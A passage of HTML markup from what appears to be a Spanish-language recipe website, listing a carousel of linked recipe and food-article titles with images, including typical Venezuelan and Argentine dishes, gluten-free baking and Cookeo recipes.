					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-19.jpg" alt="Comidas típicas del estado Anzoátegui (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Anzoátegui (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/pollo-al-ajillo/256/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juan-valerio/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-5.jpg" alt="Receta Juan Valerio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Juan Valerio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-lara/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-lara-venezuela-1.jpg" alt="Comidas típicas del estado Lara (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Lara (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/san-juan/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-san-juan-argentina-recetas-1.jpg" alt="Comidas típicas de San Juan (Argentina) + RECETAS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de San Juan (Argentina) + RECETAS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-trujillo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-trujillo-venezuela-1.jpg" alt="Comidas típicas del estado Trujillo (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Trujillo (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/increiblemente-adictivo-un-cheesecake-de-limon-de-15-minutos-necesita-solo-cinco-ingredientes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1305782.ece/ALTERNATES/s1200e/0_baked-homemade-lemon-cheesecake.jpg" alt="''Increíblemente adictivo'': Un cheesecake de limón de 15 minutos necesita solo cinco ingredientes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">''Increíblemente adictivo'': Un cheesecake de limón de 15 minutos necesita solo cinco ingredientes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compre-en-la-botica-del-peludo-tienda-de-mascotas-online/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Compre en la botica del peludo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-fideos-y-patatas-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cazuela de fideos y patatas: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-sopa-de-cangrejo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-sopa-de-cangrejo-1.jpg" alt="Receta Sopa de Cangrejo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Sopa de Cangrejo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/opiniones-de-aceite-dcoop-lo-que-necesitas-saber/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opiniones de aceite dcoop: ¡lo que necesitas saber!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/buenos-aires/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-buenos-aires-argentina-descubrelos-1.jpg" alt="Comidas Típicas de Buenos Aires (Argentina) 【 ¡Descúbrelos! 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas Típicas de Buenos Aires (Argentina) 【 ¡Descúbrelos! 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paletilla-iberica-barata-comprar-jamon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41RzY5LO4TL._SL160_.jpg" alt="Paletilla ibérica Barata - Comprar Jamón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paletilla ibérica Barata - Comprar Jamón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-del-estado-guarico-venezuela-5-recetas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-guarico-venezuela-5-recetas-1.jpg" alt="🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pina-rellena-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de piña rellena de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aceite-de-sesamo-contiene-gluten-pueden-comerlo-los-celiacos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-el-aceite-de-sesamo-contiene-glutenja-pueden-comerlo-los-celiacosja-798-0.jpg&fexax=20240326" alt="¿El aceite de sésamo contiene gluten? ¿Pueden comerlo los celíacos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El aceite de sésamo contiene gluten? ¿Pueden comerlo los celíacos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327" alt="¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berza-malaguena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Berza malagueña</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bizcocho-de-naranja-y-azahar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bizcocho de naranja y agua de azahar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/5-comidas-tipicas-de-venezuela-23-estados/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg" alt="5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-carabobo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-carabobo-venezuela-1.jpg" alt="Comidas típicas del estado Carabobo (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Carabobo (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-de-dinamarca-descubre-su-gastronomia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-dinamarca-descubre-su-gastronomia-1.jpg" alt="Comidas típicas de Dinamarca — ¡¡Descubre su Gastronomía!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Dinamarca — ¡¡Descubre su Gastronomía!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pastel-de-puerros-y-gambas-de-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de pastel de puerros y gambas de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magdalenas-perfectas-con-thermomix/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Magdalenas perfectas con Thermomix</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-insular/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/frijoles-con-cola-de-cerdo-pigtail-1.jpg" alt="Platos Típicos de la Región Insular" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Insular</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masa-de-hojaldre-casera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Masa de hojaldre casera.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pablo-ojeda-experto-en-nutricion-explica-que-son-los-alimentos-funcionales-y-como-benefician-a-la-salud/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fotografias.lasexta.com/clipping/cmsimages01/2025/12/07/D5F51408-CDD8-4558-A048-A34F0355DBBF/pablo-ojeda-explica-cuales-son-alimentos-funcionales-cuidar-cuerpo_69.jpg?crop=1920,1080,x0,y0&width=1280&height=720&optimize=low&format=jpg" alt="Pablo Ojeda, experto en nutrición, explica qué son los alimentos funcionales y cómo benefician a la salud" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pablo Ojeda, experto en nutrición, explica qué son los alimentos funcionales y cómo benefician a la salud</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg" alt="5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/bacalao-con-colas-de-gamba/138/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Bacalao con colas de gamba</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nutella-de-chocolate-negro-casera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nutella© de chocolate negro casera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/migas-de-harina-estilo-almeria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Migas de harina estilo Almería.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-baghrir/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-baghrir-paso-1.jpg" alt="Receta Baghrir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Baghrir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mejor-bizcocho-casero-rosalia-te-da-la-receta-paso-a-paso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.rtve.es/imagenes/mejor-bizcocho-casero-rosalia-da-receta-paso-a-paso/01763116854161.jpg" alt="El mejor bizcocho casero: Rosalía te da la receta paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mejor bizcocho casero: Rosalía te da la receta paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bloguera-de-comida-comparte-su-receta-para-el-bistec-mas-jugoso-y-sabroso-de-todos-los-tiempos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1275815.ece/ALTERNATES/s1200e/0_Medium-Rare-Steak.jpg" alt="Bloguera de comida comparte su receta para el bistec más jugoso y sabroso de todos los tiempos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bloguera de comida comparte su receta para el bistec más jugoso y sabroso de todos los tiempos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-tallarines-al-estilo-oriental-de-jamie-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-tallarines-al-estilo-oriental-de-jamie-oliver-paso-1.jpg" alt="Receta Tallarines al estilo oriental de Jamie Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Tallarines al estilo oriental de Jamie Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-trigo-sarraceno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de trigo sarraceno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/623/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de ternera al rioja con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/infusiones-para-bajar-acido-urico-mejora-tu-salud/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Infusiones para bajar ácido úrico: mejora tu salud</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-paleta-de-cerdo-espanola/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/GrHxbCuciWE/0.jpg" alt="Recetas de Paleta de cerdo española" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Paleta de cerdo española</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/croissants-sin-gluten-la-receta-para-hacerlos-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-croissants-sin-gluten-la-receta-para-hacerlos-en-casa-883-0.jpg&fexax=20240324" alt="Croissants Sin Gluten: la Receta para Hacerlos en Casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Croissants Sin Gluten: la Receta para Hacerlos en Casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/caldillo-de-pintarroja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Caldillo de pintarroja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-faciles-y-nutritivas-para-un-picnic-con-ninos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas fáciles y nutritivas para un picnic con niños</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-pollo-al-taratur/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-pollo-al-taratur-paso-1.jpg" alt="Receta Pollo al taratur" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Pollo al taratur</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/opiniones-sobre-collmar-colageno-marino-beneficios-y-resultados-reales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opiniones sobre collmar colágeno marino: beneficios y resultados reales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/falsa-bechamel-de-coliflor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Falsa bechamel de coliflor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-caviar-de-aceite-de-oliva-preparalo-con-facilidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de caviar de aceite de oliva: ¡prepáralo con facilidad!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-mojojoy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg" alt="Receta Mojojoy" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Mojojoy</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/focaccia-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-focaccia-sin-gluten-la-receta-857-0.jpg&fexax=20240323" alt="Focaccia sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Focaccia sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-sesamo-tostado-descubre-sus-beneficios-y-usos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de sésamo tostado: descubre sus beneficios y usos.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-pures-de-verduras-sin-patatas-delicioso-y-saludable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas de pures de verduras sin patatas: ¡delicioso y saludable!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wok-de-mariscos-salteados/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Wok de Mariscos Salteados</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cenas-en-familia-propuesta-de-menu-para-septiembre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cenas en familia: propuesta de menú para septiembre</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurantes-en-celorio-y-llanes-donde-comer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Restaurantes en Celorio y Llanes, donde comer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-margaritas-por-esquejes-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar margaritas por esquejes: guía paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pan-de-maiz-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://elesbardu.es/static/images/recetas-pan-de-maiz-sin-gluten-la-receta-686-0.jpg&fexax=20240323" alt="Pan de maíz sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pan de maíz sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-macarrones-con-bechamel-de-arguinano-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de macarrones con bechamel de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-magdalenas-eva-arguinano-delicioso-postre/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta magdalenas eva arguiñano: ¡delicioso postre!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tartar-de-salchichon-de-malaga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tartar de salchichón de Málaga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/harina-de-mijo-propiedades-y-como-usarla/" target="_blank">
			  					<div class="image-container">
					  <img src="https://elesbardu.es/static/images/recetas-harina-de-mijo-propiedades-y-como-usarla-957-0.jpg&fexax=20240327" alt="Harina de mijo: propiedades y cómo usarla" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Harina de mijo: propiedades y cómo usarla</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-de-judias-blancas-salteadas-al-estilo-familiar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil de judías blancas salteadas al estilo familiar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-revolucionaria-de-sandwich-blt-que-cambia-el-tocino-por-una-alternativa-nutritiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1294774.ece/ALTERNATES/s1200e/0_BEEF-Bacon-BLT-Sandwich.jpg" alt="Receta ''revolucionaria'' de sándwich BLT que cambia el tocino por una alternativa ''nutritiva''" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta ''revolucionaria'' de sándwich BLT que cambia el tocino por una alternativa ''nutritiva''</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dominica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-dominica-recetas-paso-a-paso-1.jpg" alt="5 Comidas típicas de Dominica + RECETAS ►► Paso a Paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de Dominica + RECETAS ►► Paso a Paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/merluza-con-salsa-de-yogur-y-limon-una-receta-economica-ideal-para-sorprender-a-tus-invitados-en-navidad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.368vn25tG1ZM1R7CIuR-Wy" alt="Merluza con salsa de yogur y limón, una receta económica ideal para sorprender a tus invitados en Navidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Merluza con salsa de yogur y limón, una receta económica ideal para sorprender a tus invitados en Navidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pimientos-rellenos-de-bacalao-sin-bechamel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de pimientos rellenos de bacalao sin bechamel</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-picante-con-guindillas-secas-como-hacerlo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite picante con guindillas secas: cómo hacerlo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aloe-vera-como-laxante-beneficios-y-usos-naturales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aloe vera como laxante: beneficios y usos naturales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocinar-crema-de-calabacin-y-zanahorias-con-thermomix-receta-facil/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocinar crema de calabacín y zanahorias con thermomix</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurar-el-ph-con-ovulos-solucion-natural/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Restaurar el ph con óvulos: solución natural</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torta-de-polvoron/" target="_blank">
			  					<div class="image-container">
					  <img src="https://floruca.files.wordpress.com/2011/05/dsc04502.jpg" alt="Torta de polvorón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Torta de polvorón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="205" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/embutidos-ezequiel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/515H2vJMLVL._SL160_.jpg" alt="Comprar Embutidos Ezequiel - Comprar Jamón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comprar Embutidos Ezequiel - Comprar Jamón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-pastel-de-pasta-con-pollo-de-mary-berry-de-30-minutos-sera-un-exito-con-toda-la-familia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1285273.ece/ALTERNATES/s1200e/0_Homemade-pasta-bake.jpg" alt="El pastel de pasta con pollo de Mary Berry de 30 minutos será un éxito con toda la familia" loading="lazy" async itemprop="contentUrl"/>
